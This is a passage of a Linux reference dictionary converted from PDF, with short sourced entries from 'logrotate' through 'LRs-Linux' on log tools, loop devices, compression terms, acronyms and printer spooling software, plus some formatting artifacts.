Log rotation utility The logrotate utility is designed to simplify the administration of log files on a system which generates a lot of log files. Logrotate allows for the automatic rotation compression, removal and mailing of log files. Logrotate can be set to handle a log file daily, weekly, monthly or when the log file gets to a certain size. Normally, logrotate runs as a daily cron job. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logrotate*

Logrotate is designed to ease administration of systems that generate large numbers of log files. It allows automatic rotation, compression, removal, and mailing of log files. Each log file may be handled daily, weekly, monthly, or when it grows too large. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *logtail*

Returns parts of logfiles that have not already been returned This program will read in a standard text file and create an offset marker when it reads the end. The offset marker is read the next time logtail is run and the text file pointer is moved to the offset location. This allows logtail to read in the next lines of data following the marker. This is good for marking log files for automatic log file checkers to monitor system events. This program is mainly used by logcheck, because it returns only parts of the system logfiles that have not already been checked. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logtool*

Syslog−style logfile parser with lots of output options logtool is a syslog−style logfile parser and report−generator, capable of producing ANSI, ASCII, CSV (for spreadsheets), HTML or just raw output. It's very handy in generating nightly reports and in online monitoring of logfile activity. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logtools*

Russell's misc tools for managing log files. clfmerge − merge common−log−format web logs in order without sorting (good for when you have a gig of logs). logprn – like "tail –f" but after a specified time period of inactivity will run a program (such as lpr) and pipe the new data to it) funnel − pipe one stream of data to several files or processes. clfsplit − split CLF format web logs by client IP address. clfdomainsplit − split CLF logs by server domain. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logview*

the GNOME logfile viewer From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logwatch*

LogWatch is a customizable log analysis system. LogWatch parses through your system's logs for a given period of time and creates areport analyzing areas that you specify, in as much detail as you require. LogWatch is easy to use and claims that it will work right out of the package on almost all systems. Note that LogWatch now analyzes Samba logs. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lojban−common*

Commonly used wordlists for the lojban language This package contains the (hopefully latest) versions of the gismu, cmavo, and lujvo wordlists for the lojban language. See http://www.lojban.org/ for more information on this language. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lokkit*

basic interactive firewall configuration tool (console interface) Lokkit is an attempt to provide firewalling for the average Linux end user. Instead of having to configure firewall rules the Lokkit program asks a small number of simple questions and writes a firewall rule set for you. Lokkit is not designed to configure arbitary firewalls. To make it simple to understand it is solely designed to handle typical dialup user and cable modem setups. It is not the answer to a complex firewall configuration, and it is not the equal of an expert firewall designer. Home Page: http://www.linux.org.uk/apps/lokkit.shtml From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lokkit*

The Lokkit utility attempts to provide firewalling for the average Linux end user. Instead of configuring firewall rules, Lokkit asks asmall number of simple questions and writes a firewall rule set for you. Lokkit is not designed to configure arbitrary firewalls. To make it simple to understand, it is solely designed to handle typical dialup user and cable modem setups. It will not provide a complex firewall configuration, and it is not the equal of an expert firewall designer. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LOL*

Laughing Out Loud (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *longrun*

Transmeta(TM) Crusoe(TM) LongRun(TM) utility LongRun (power management mechanism of Transmeta's Crusoe CPU) control utility. You can set/get LongRun status from command line. This utility only works on the LongRun support Crusoe CPU, and require the Linux CPUID and MSR device drivers. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Lonix*

Lonix is a console−based full Linux system which runs from a live CD. Based on Linux From Scratch, this distribution includes useful utilities for students and developers. Some servers, such as Apache, Proftpd, and sshd are pre−configured and included. It can also be used as a partition tool (featuring fdisk and parted) or as a rescue CD. Currently, the homepage and some scripts in the CD are just in Spanish. There may be a future release that is also in English. The initial Freshmeat announcement for version 1.0rc3, was made on October 13, 2002. Version 1.0rc5 was released October 27, 2002. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *look*

display lines beginning with a given string From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Looks like Italian. Distro at 4.0; site is also news and comments in Italian. From LWN Distribution List* [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lookup*

utility to search text files quickly and powerfully. It provides: Romaji−to−Kana Converter, Fuzzy Searching, Search with Regular Expressions, Filtering, Automatic Modifications, Smart Word−Preference Mode From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lookup−el*

Search interface to electronic dictionaries by Emacs. The original name of this software is lookup, then here after this package is referred as "Lookup". Lookup is a search dictionary software for Emacs|XEmacs. (The original Lookup supports Mule, but this debian−package does not support Mule.) Lookup provide the simple and unified search interface for the commercial electric dictionary as well as the network dictionary server . The features of Lookup − Lookup can access various dictionaries. Furthermore the interface of search is unified. − Lookup can be used to search a number of dictionaries at one try. − You can add the new search command easily, p.r.n. (See info) − If you need, You can customize the result of search. (See info) From Debian 3.0r0 APT

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *loopback*

A virtual device that allows a computer system to mount image files (a loopback device) or run services for the local machine (a loopback network address). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *loopback address*

a special IP number (127.0.0.1) that is designated for the software loopback interface of a machine. 127.0.0.0 through 127.255.255.255 is also reserved for loopback and is used for internal testing on local machines. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *loopback device*

is a block device that can be used as a disk but really points to an ordinary file somewhere. If your imagination isn't already running wild, consider creating a floppy disk with file system, files and all, without actually having a floppy disk, and being able to dump this creation to floppy at any time with dd. You can also have a whole other LINUX system inside a 500 MB file on a Windows partition and boot into it−−thus obviating having to repartition a Windows machine just to run LINUX. All this can be done with loopback and RAM devices. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LoopLinux*

This is a Slackware based distribution of the Linux operating system that can be installed and run from a DOS system, i.e. MSDOS, PCDOS, DRDOS, and Win9X in DOS mode. With the loop or UMSDOS version of the Linux system there's no need to repartition. The Linux system will just be a file or directory on your current DOS/Win9X system, and act like it was on it's own partition. LoopLinux 3.0 was released June 4, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LOOPS*

LISP Object Oriented Programming System (Xerox, OOP, LISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LOP*

Loss of Pointer (UNI) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lopster*

A Napster client using the GTK UI. Lopster is a Napster Client developed in C using the GTK user interface. Napster is a protocol for sharing MP3 files between users. With Napster, the files stay on the client machine, never passing through the server. The server provides the ability to search for particular files and initiate a direct transfer between the clients. In addition, chat forums similar to IRC are available. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *lorder*

list dependencies for object files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LOS*

Local Operating System From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*LOS*

Loss of Signal (UNI, ATM) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *losetup*

Linux supports a special block device called the loop device, which maps a normal file onto a virtual block device. This allows for the file to be used as a "virtual file system" inside another file. Losetup is used to associate loop devices with regular files or block devices, to detach loop devices and to query the status of a loop device. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *losetup*

set up and control loop devices From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LOSP*

LOw SPeed channel connector (Cray, I/O) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Lossless compression*

A data compression technique that reduces the size of a file without sacrificing any original data; used by programs, such as Stacker to compress all the program and document files on a hard disk. In lossless compression, the expanded or restored file is an exact replica of the original fie before it was compressed, while in lossy comprssion, data is lost in a way imperceptible to humans. Lossless compression is suitable for text and computer code, while lossy compression is good mainly for shrinking audio and graphics files. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Lossy compression*

A data compression technique in which some data is deliberately discarded to achieve massive reductions in the size of the compressed file. Lossy compression techniques can reduce a file to 1/50 of its former size (or less), compred to the average of one−third achieved by lossless compression techniques. Lossy compression is used for graphics files in which the loss of data − such as information about some of the graphic's several million colors − isn't noticeable. An example is the JPEG compression technique.see lossless compression. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Lost cluster*

A cluster that remains on disk, even though the file allocation table (FAT) contains no record of its link to a file. Lost clusters can occur when the computer is turned off (or the power fails) or tries to perform other operation while a file is being written. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lout*

Typesetting system, an alternative to (La)TeX. Lout is a document formatting system similar in style to LaTeX, i.e. it works with mark−up files − plain text files containing commands to control the formatting. Lout offers a very full range of features, including o PostScript, PDF, and plain text output o optimal paragraph and page breaking o automatic hyphenation o PostScript EPS file inclusion and generation o equation formatting, tables, diagrams o rotation and scaling o sorted indexes, bibliographic databases o running headers and odd−even pages, automatic cross referencing o multilingual documents including hyphenation (most European languages are supported, including Russian), o formatting of  $C/C++$  programs. Lout may be extended by writing definitions which are much simpler than the equivalent troff or TeX macros. Lout has several advantages over (La)TeX. It is much smaller, and it is much easier to understand how to do things in Lout (including writing definitions) than in TeX or LaTeX. Lout's PostScript output is very small and clean. However, it is much less widely used than (La)TeX, so there are fewer add−on definition packages for Lout than for (La)TeX and fewer local experts around to ask about problems. You are unlikely to find many Lout documents floating around the 'net. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LOV*

List Of Values (DB, Oracle, Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LOVIS*

LagerOrtVerwaltungs− und InformationsSystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *low−bandwidth*

adj. [from communication theory] Used to indicate a talk that, although not content−free, was not terribly informative. "That was a low−bandwidth talk, but what can you expect for an audience of suits!" Compare zero−content, bandwidth, math−out. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *low−level language*

A computer language that deals with hardware registers by name; also known as assembly language. A program written in a low−level language can be used only on a computer system that uses one type of main processor (or possibly a member of a family of processors). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LP*

Line Printer (Unix) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*LP*

Linear Programming From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*LP*

Logical Partition (LVM) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *lp (line printer, lpd, lpr)*

On UNIX systems, the printer is generally known as the "line printer". Remember that in the days before computers, there actually existed printing devices that were not attached to computers. The line−printer is a printer that was "on−line" and available for use by the computer. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lp−solve*

Solve (mixed integer) linear programming problems The linear programming (LP) problem can be formulated as: Solve A.x  $>= V1$ , with V2.x maximal. A is a matrix, x a vector of (nonnegative) variables, V1 a vector called the right hand side, and V2 a vector specifying the objective function. An integer linear programming (ILP) problem is an LP with the constraint that all the variables are integers. In a mixed integer linear programming (MILP) problem, some of the variables are integer and others are real. The program lp\_solve solves LP, ILP, and MILP problems. It is slightly more general than suggested above, in that every row of A (specifying one constraint) can have its own (in)equality,  $\leq z$ ,  $\geq$  or  $=$ . The result specifies values for all variables. Ip solve uses the 'Simplex' algorithm and sparse matrix methods for pure LP problems. If one or more of the variables is declared integer, the Simplex algorithm is iterated with a branch and bound algorithm, until the desired optimal solution is found. lp\_solve can read MPS format input files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





spool queue examination program From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lpr*

BSD lpr/lpd line printer spooling system This is the BSD printer spooler and associated utilities. You can use this for local and remote printers. If you install magicfilter or apsfilter (along with ghostscript), lpr will be able to automatically handle special file types (such as Postscript and PDF files). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LPR*

Low Priority Request (VUMA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lpr*

off line print From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lpr*

The line printer command uses a spooling daemon to print the named files when facilities become available. If no names appear, the standard input is assumed. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *lpr−ppd*

BSD lpr/lpd line printer spooling system This is the BSD printer spooler and associated utilities. You can use this for local and remote printers. If you install magicfilter or apsfilter (along with ghostscript), lpr will be able to automatically handle special file types (such as Postscript and PDF files). If you install printfilters−ppd, lpr will be able to handle device−specific options via PPD files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lprfax*

Utility to allow printing to a fax modem lprfax provides a set of scripts and programs to control network fax spooling through the LPRng print system. The goal is to enable transparent faxing in any application able to print, via 'lpr −Pfax −J<number or name>'. Features: \* integration with mgetty/sendfax system and configuration files \* load balancing among multiple fax modems \* remote queue/log inspection and control \* Customizable cover page generation via banner−page filters \* Customizable name/fax number lookup from job specification \* automated fax retries via lprng hold/release mechanism From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lprm*

remove jobs from the line printer spooling queue From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lprng*

lpr/lpd printer spooling system The LPRng software is an enhanced, extended, and portable version of the Berkeley LPR software (the standards UNIX printer spooler) You can use this for local and remote printers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LPRng*

LPRng is an enhanced, extended, and portable implementation of the Berkeley LPR print spooler functionality. LPRng provides the same interface and meets RFC1179 requirements, but the implementation is completely new and provides support for the following features:lightweight (no databases needed) lpr, lpc, and lprm programs; dynamic redirection of print queues; automatic job holding; highly verbose diagnostics; multiple printers serving a single queue; client programs do not need to run SUID root; greatly enhanced security checks; and a greatly improved permission and authorization mechanism. LPRng is compatible with other print spoolers and network printers that use the LPR interface and meet RFC1179 requirements. LPRng provides emulation packages for the SVR4 lp and lpstat programs, eliminating the need for another print spooler package. These emulation packages can be modified according to local requirements, in order to support older printing systems. For users who require secure and/or authenticated printing support,LPRng supports Kerberos V, MIT Kerberos IV Print Support, and PGPauthentication. Additional authentication support is very simple

to add. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LPRng*

The next−generation line printer daemon that adds features and printer filters over the legacy lpr. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lprngtool*

GUI frontend to LPRng based /etc/printcap LPRngTool is a graphical frontend to configure the /etc/printcap on LPRng based printing systems. It is based on Red Hat's printtool, but has a number of added features. It has support for configuring local, remote, SMB, JetDirect, and raw printers and queues. It has support for a number of queue management features such as: pause/resume, reprinting of errored jobs, ability to view remote printcaps, job removal, job redirection, job reordering, and the ability to stop or start queueing, printing, or both. From Debian 3.0r0 APT



# *LRs−Linux*

LRs−Linux is based upon Linux From Scratch (LFS). In contrast to LFS and most common distros, LRs Linux has the ability to compile directly from the CD. This means that binaries can be natively compiled for the target host during the install, enhancing the performance of the resultant system. The

